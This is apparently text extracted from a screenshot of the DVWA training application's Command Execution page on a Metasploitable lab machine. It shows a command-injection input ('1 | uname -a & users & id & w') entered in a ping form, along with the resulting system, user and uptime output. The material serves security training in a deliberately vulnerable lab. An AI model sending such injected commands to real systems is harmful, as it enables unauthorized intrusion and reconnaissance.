 192.168.1.5/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1 | uname -a & users & id & w submit
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root
07:56:55 up 5:57, 1 user, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 02:01 5:55 0.01s 0.01s -bash